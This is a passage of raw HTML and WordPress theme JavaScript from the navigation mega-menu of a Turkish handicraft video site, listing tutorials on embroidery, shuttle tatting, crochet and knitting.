href=\"https:\/\/orgumodelleri.de\/dolgulu-mekik-oyasi-yapilisi\/\" rel=\"bookmark\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\">Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasi-boncuklu-kupe-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/mekik-oyasi-boncuklu-kupe-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\" title=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasi-boncuklu-kupe-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\">Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697c7c3331a45","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697c7c3331a45));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 74;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/el-nakisi-gul-nasil-yapilir\/\" rel=\"bookmark\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/el-nakisi-gul-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/el-nakisi-gul-nasil-yapilir\/\" rel=\"bookmark\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\">El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kumas-uzerine-nakis-nasil-islenir\/\" rel=\"bookmark\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kumas-uzerine-nakis-nasil-islenir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kumas-uzerine-nakis-nasil-islenir\/\" rel=\"bookmark\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\">Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/brezilya-nakisi-cicek-yapimi\/\" rel=\"bookmark\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/brezilya-nakisi-cicek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/brezilya-nakisi-cicek-yapimi\/\" rel=\"bookmark\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\">Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/punch-nakisi-oyuncak-yapimi\/\" rel=\"bookmark\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/punch-nakisi-oyuncak-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/punch-nakisi-oyuncak-yapimi\/\" rel=\"bookmark\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\">Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697c7c3331a45","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697c7c3331a45));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\">T\u0131\u011f \u00d6rg\u00fc Battaniye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\">Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\">Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\">30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697c7c3331a45","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697c7c3331a45" id="td_uid_2_697c7c3331ed3" data-td_block_id="td_uid_1_697c7c3331a45" data-td_filter_value="" href="https://orgumodelleri.de/videolar/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_697c7c3331a45"  id="td_uid_3_697c7c3331ef5" data-td_block_id="td_uid_1_697c7c3331a45" data-td_filter_value="33" href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_1_697c7c3331a45"  id="td_uid_4_697c7c3331f14" data-td_block_id="td_uid_1_697c7c3331a45" data-td_filter_value="30" href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası</a><a class="mega-menu-sub-cat-td_uid_1_697c7c3331a45"  id="td_uid_5_697c7c3331f30" data-td_block_id="td_uid_1_697c7c3331a45" data-td_filter_value="948" href="https://orgumodelleri.de/videolar/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_1_697c7c3331a45"  id="td_uid_6_697c7c3331f49" data-td_block_id="td_uid_1_697c7c3331a45" data-td_filter_value="74" href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış</a><a class="mega-menu-sub-cat-td_uid_1_697c7c3331a45"  id="td_uid_7_697c7c3331f63" data-td_block_id="td_uid_1_697c7c3331a45" data-td_filter_value="29" href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri</a></div></div><div id=td_uid_1_697c7c3331a45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/tig-orgu-battaniye/" rel="bookmark" title="Tığ Örgü Battaniye"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Tığ Örgü Battaniye" title="Tığ Örgü Battaniye"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tig-orgu-battaniye/" rel="bookmark" title="Tığ Örgü Battaniye">Tığ Örgü Battaniye</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kolay-tig-orgu-sal-yapimi/" rel="bookmark" title="Kolay Tığ Örgü Şal Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kolay Tığ Örgü Şal Yapımı" title="Kolay Tığ Örgü Şal Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kolay-tig-orgu-sal-yapimi/" rel="bookmark" title="Kolay Tığ Örgü Şal Yapımı">Kolay Tığ Örgü Şal Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/bugday-basagi-sis-orgu-modeli-yapilisi/" rel="bookmark" title="Buğday Başağı Şiş Örgü Modeli Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Buğday Başağı Şiş Örgü Modeli Yapılışı" title="Buğday Başağı Şiş Örgü Modeli Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/bugday-basagi-sis-orgu-modeli-yapilisi/" rel="bookmark" title="Buğday Başağı Şiş Örgü Modeli Yapılışı">Buğday Başağı Şiş Örgü Modeli Yapılışı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/30-dakikada-patik-nasil-orulur/" rel="bookmark" title="30 Dakikada Patik Nasıl Örülür?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="30 Dakikada Patik Nasıl Örülür?" title="30 Dakikada Patik Nasıl Örülür?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/30-dakikada-patik-nasil-orulur/" rel="bookmark" title="30 Dakikada Patik Nasıl Örülür?">30 Dakikada Patik Nasıl Örülür?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697c7c3331a45" data-td_block_id="td_uid_1_697c7c3331a45"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697c7c3331a45" data-td_block_id="td_uid_1_697c7c3331a45"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-109"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697c7c3335bb9_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_697c7c3335bb9" ><script>var block_td_uid_8_697c7c3335bb9 = new tdBlock();
block_td_uid_8_697c7c3335bb9.id = "td_uid_8_697c7c3335bb9";
block_td_uid_8_697c7c3335bb9.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"31","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_8_697c7c3335bb9_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_697c7c3335bb9.td_column_number = "3";
block_td_uid_8_697c7c3335bb9.block_type = "td_block_mega_menu";
block_td_uid_8_697c7c3335bb9.post_count = "4";
block_td_uid_8_697c7c3335bb9.found_posts = "490";
block_td_uid_8_697c7c3335bb9.header_color = "";
block_td_uid_8_697c7c3335bb9.ajax_pagination_infinite_stop = "";
block_td_uid_8_697c7c3335bb9.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_8_697c7c3335bb9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697c7c3335bb9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\">Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\">\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 